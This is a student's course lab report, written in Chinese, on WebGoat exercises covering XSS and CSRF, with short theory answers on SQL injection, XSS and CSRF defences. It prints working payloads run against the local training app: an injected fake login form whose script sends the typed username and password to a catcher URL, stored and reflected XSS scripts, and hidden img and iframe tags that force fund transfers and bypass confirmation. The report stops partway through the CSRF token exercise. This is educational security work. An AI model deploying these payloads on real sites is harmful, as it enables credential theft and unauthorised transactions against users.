20155201 网络攻防技术 实验九 Web安全基础
一、实践内容
- 本实践的目标理解常用网络攻击技术的基本原理。Webgoat实践下相关实验。
二、报告内容:
1. 基础问题回答
1)SQL注入攻击原理,如何防御
- SQL注入即是指web应用程序对用户输入数据的合法性没有判断,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。
- SQL注入攻击的典型手段:判断应用程序是否存在注入漏洞,收集信息、并判断数据库类型,根据注入参数类型,重构SQL语句的原貌,猜解表名、字段名,获取账户信息、攻击web或为下一步攻击做准备。
- 至于如何防范SQL注入攻击,首先是将普通用户与系统管理员用户的权限分离,加强对用户输入的验证,杜绝各种符号的使用。测试字符串变量的内容,只接受所需的值。拒绝包含二进制数据、转义序列和注释字符的输入内容。这有助于防止脚本注入,防止某些缓冲区溢出攻击。测试用户输入内容的大小和数据类型,强制执行适当的限制与转换。这即有助于防止有意造成的缓冲区溢出,对于防治注入式攻击有比较明显的效果。
2)XSS攻击的原理,如何防御
- XSS又叫CSS(Cross Site Script),跨站脚本攻击。因为和CSS层叠样式表重名,改叫xss。它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的,获取用户的一些信息。
xss攻击可以分成三种类型,存储型和反射性和DOM,反射型攻击经过后端,不经过数据库;存储型经过后端,经过数据库。DOM:不经过后端,DOM—based XSS漏洞是基于文档对象模型Document Objeet Model,DOM)的一种漏洞,是通过url传入参数去控制触发的。 - 想要防御XSS攻击主要通过在表单提交或者url参数传递前,对需要的参数进行严格过滤;还有就是检查用户输入的内容中是否有非法内容,如尖括号
<,>、引号",\'等,严格控制。
3)CSRF攻击原理,如何防御
- CSRF(Cross-site request forgery)跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用。尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
- 目前防御 CSRF 攻击主要有一下策略:在 HTTP 头中自定义属性并验证。通过 referer、token 或者 验证码 来检测用户提交。尽量不要在页面的链接中暴露用户隐私信息。对于用户修改删除等操作最好都使用post 操作 。避免全站通用的cookie,严格设置cookie的域。
2. 实践总结与体会
做实验的时候刚上完信息系统安全,上次课讲得sql注入攻击,这节课讲了xss攻击,相当于复习了一波,也有了新收获,实验上完了,知识留下了,感觉阔以。。
3. 实践过程记录
跨站脚本攻击XSS
-
使用XSS钓鱼(Phishing with XSS)
- 使用XSS和HTML插入,将html插入到请求凭证中,添加JavaScript实际收集凭据,将请求凭证发布到http://localhost:8080/WebGoat/catcher?PROPERTY=yes...这谷歌翻译的是人话吗。。我理解的意思是html的源代码是可以被修改的,生成一个包含form的html,并且写一个js实现将form提交的内容发送给攻击者,这里用弹窗alert做示例,既然弹窗能做到,那么偷偷将数据传给攻击者也是没问题的。
- 代码如下:

<script> function hack() { alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].user.value + " Password = " + document.forms[0].pass.value); //将输入框里面的内容获取并显示 XSSImage=new Image; XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";} //将这些信息发送给捕获这些信息的WebGoat。 </script> <form> <br><br><HR> <H3>This feature requires account login:</H3> <br><br>Enter Username:<br> <input type="text" id="user" name="user"><br>Enter Password:<br> <input type="password" name = "pass"><br> <input type="submit" name="login" value="login" onclick="hack()"> </form> <br> <HR>-
生成的html网页
-

-

弹窗成功
-

-
存储型XSS(Stored XSS)
-
“将所有的输入都删除是一个很好的做法,特别是那些稍后将用作OS命令、脚本和数据库查询的参数的输入。对于在应用程序中永久存储的内容来说,它尤为重要。用户不应该能够创建消息内容,当用户的消息被检索时,该内容可能会导致另一个用户加载不受欢迎的页面或无法设计的内容。”翻译一哈题目,讲的是存储型攻击的意思。
-

在输入框中输入一段js脚本,这段脚本被插入并存储到html源码中,当其他用户再次访问网站时,这段脚本就会运行,一个存储型XSS攻击就是这样。在message栏输入

<script>alert("haha20155201");</script>(其实我感觉开头应该加一个"/>来终止text输入框,但是这样写并没有效果。。),填写标题栏后提交,下面的消息栏就会多出你刚添加的消息,点击它,就可以看到邪恶的脚本 -

-

-
-
反射性XSS(Reflected XSS)

- 当在输入框中插入脚本,点击提交后能立即看到效果,数据传到了后台,就是反射性XSS攻击。在输入框中输入
<script>alert("Dangerous");</script>,提交后就可以看到弹窗,说明我们也可以写一段脚本把数据传到某个网址或者服务器? 
- 当在输入框中插入脚本,点击提交后能立即看到效果,数据传到了后台,就是反射性XSS攻击。在输入框中输入
CSRF攻击
-
跨站请求伪造(CSRF)
-
跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。
-
当受害者的浏览器试图打开页面时,它会使用指定的参数向 图片包含的网页的页面发送请求。浏览器认为将会得到一个图片,但实际上是一种资金转移功能。该请求将包括与网站相关的任何 cookies。因此,如果用户已经通过网站的身份验证, 并有一个永久的cookie,甚至是当前会话的cookie,网站将没有办法区分这是否是一个从合法用户发出的请求。通过这种方法,攻击者可以让受害者执行一些他们本来没打算执行的操作,如注销、采购项目或者这个脆弱的网站提供的任何其他功能。
-
在这一课中,您的目的是向一个新闻组发送一封邮件,邮件中包含一张图片,这个图像的URL指向一个恶意请求。无论谁收到这封邮件,并恰好已经通过身份验证,他的资金将会被转走。
-

在消息框中嵌入html代码,这段代码中包含一个图片,链接到 一个网站。
<img src="http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1" />注意Screen和menu参数在网站右边查看,每个人不一样;关于是localhost还是127.0.0.1,你自己登陆WebGoat的时候用的是啥这里就写啥,对应不上可能没法做题。 -

-
提交后,会看到一个新的消息。点击它,用户的5000元就会被转走,刷新后可以看到本题目已完成。
-
-
绕过CSRF确认(CSRF Prompt By‐Pass)
-
网页中所有手动发起的请求操作,其实质是通过 HTML+JavaScript 向服务器发起请求。
-
我们的目标是给新闻组发送一封带有多个威胁请求的 Email。第一个请求用户资金转账,第二个用于自动处理第一个请求所触发的确认。URL必须使用以下两个外部参数“transferFunds=4000”和“transferFunds=CONFIRM”。可以通过在左侧链接中右键鼠 标,复制快捷方式完成URL获取。任何收到该邮件的人若正好已经通过认证,则当其访问该页面时将自动完成资金转账。
-
同样的,不同WebGoat环境的URL中“Screen”和“Menu”参数可能会有所区别。使用当前访问URL中正在使用的参数。
-
造一个类似于 CSRF 实验中的图片或 iframe 标记:
<img src="http://127.0.0.1:8080/attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1" />该图片请求不会导致资金转移,而是触发一个需要用户确认的信息。 -

-

代码如下:
<iframe src="http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&transferFunds=5000" id="myFrame" frameborder="1" marginwidth="0" marginheight="0" width="800" scrolling=yes height="300" onload="document.getElementById(\'frame2\').src=\'http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&transferFunds=CONFIRM\';"> </iframe> <iframe id="frame2" frameborder="1" marginwidth="0" marginheight="0" width="800" scrolling=yes height="300"> </iframe>-

-

第二个请求必须在第一个请求结束后被载入。所以需要添加js以实现在第一个请求结束后自动载入第二个:在第一个 frame 的属性中添加onload参数,设置 src 为第二个 frame。将这段代码提交到消息框中发表。提交后可以看到上面的frame是显示了用户确认信息,是之前的请求所触发的结果。第二个frame显示的是我们伪造的确认请求触发的结果:5000元已经转账。刷新页面可以看到完成课程。
-

对于图片来说,如果载入的是一个 HTML 则会触发一个错误。所以此处可通过替换 onload 属性,实现工具目的。
<img src="attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1"> <img src="attack?Screen=272&menu=900&transferFunds=confirm" width="1" height="1">-

-
在输入框中插入代码,提交消息后点击页面,刷新后通过。
-
-
绕过 CSRF Token(CSRF Token By-Pass)
- 跨站请求伪造攻击(CSRF/XSRF)欺骗已获取系统信任用户点击带有伪造请求的页面从而执行相关命令。
- 基于 Token(令牌)的请求认证用于阻止此类攻击者。该技术在请求发起页面插入 Token。Token 用于完成请求和并验证该操作不是通过脚本执行的、网页中所有手工发起的请求操作,其实质通过 HTML+JavaScript 向服务器发起请求。
- “与 CSRF 课程类似,您的目标是给新闻组发送包含恶意请求的 Email 实现资金转账。为了成功完成欺骗,您需要获得一个验证请求 Token。显示转账表单的 URL 类似于 CSRF 课程 中使用的外部参数"transferFunds=main"。载入该页面,读取 Token 并追加到伪造请求中以实现资金转账。”
- 查看网站生成的资金转账页面的表单内容。
http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=main查看源代码,看到Token参数
<form accept-charset=\'UNKNOWN\' id=\'transferForm\' method=\'POST\' action=\'#attack/296/900\' enctype=\'application/x-www-form-urlencoded\'> <input name=\'transferFunds\' type=\'text\' value=\'0\'> <input name=\'CSRFToken\' type=\'hidden\' value=\'920130483\'> <input type=\'submit\'> </form>- 由此可以看到伪造命令需要提交CSRFToken参数,在一个 iframe 中载入页面,然后从该 frame 中读取出 Token。 下面查看网页源代码,找到 Token 参数。
